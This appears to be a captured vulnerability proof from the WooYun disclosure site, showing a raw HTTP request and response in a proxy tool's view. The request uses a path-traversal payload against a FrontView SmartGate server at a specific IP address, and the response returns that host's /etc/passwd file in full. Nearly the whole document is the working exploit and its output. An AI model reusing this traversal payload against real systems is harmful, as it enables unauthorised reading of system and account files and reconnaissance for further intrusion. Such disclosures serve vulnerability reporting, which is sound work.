 Raw Params Headers Hex
GET /FWlib3/resources//../../../../../../../../etc/passwd HTTP/1.1
Host: 59.78.164.114
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0)
Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: SGWSSessionId=1459766780486l3-40; SGWSSessionId=1459766950287l3-63
Connection: keep-alive
Raw Headers Hex
HTTP/1.1 200  OK
Content-Length: 1815
Date: Mon, 03 Apr 2016 11:25:20 GMT
Expires: Mon, 03 Apr 2016 11:25:10 GMT
Server: FrontView SmartGate
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologi
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nolo
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be us
OProfile:/home/oprofile:/sbin/nologin
pvm:x:24:24::/usr/share/pvm3:/bin/bash
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologi
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
www.wooyun.org